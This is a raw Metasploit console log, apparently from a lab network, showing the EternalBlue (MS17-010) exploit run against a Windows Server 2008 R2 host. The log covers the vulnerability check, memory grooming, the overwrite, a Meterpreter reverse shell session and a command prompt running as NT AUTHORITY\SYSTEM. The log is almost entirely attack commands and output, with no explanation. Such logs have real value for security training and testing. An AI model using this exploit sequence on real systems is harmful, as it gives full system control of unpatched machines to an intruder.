 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.17:4444
[*] 10.0.2.14:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.14:445         - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (6
4-bit)
[*] 10.0.2.14:445         - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.14:445 - The target is vulnerable.
[*] 10.0.2.14:445 - Connecting to target for exploitation.
[+] 10.0.2.14:445 - Connection established for exploitation.
[+] 10.0.2.14:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.14:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.14:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.14:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.14:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.14:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.14:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.14:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.14:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.14:445 - Starting non-paged pool grooming
[+] 10.0.2.14:445 - Sending SMBv2 buffers
[+] 10.0.2.14:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.14:445 - Sending final SMBv2 buffers.
[*] 10.0.2.14:445 - Sending last fragment of exploit packet!
[*] 10.0.2.14:445 - Receiving response from exploit packet
[+] 10.0.2.14:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.14:445 - Sending egg to corrupted connection.
[*] 10.0.2.14:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.0.2.14
[*] Meterpreter session 1 opened (10.0.2.17:4444 → 10.0.2.14:49306) at 2025-03-21 12:11:50 -0400
[+] 10.0.2.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 4612 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system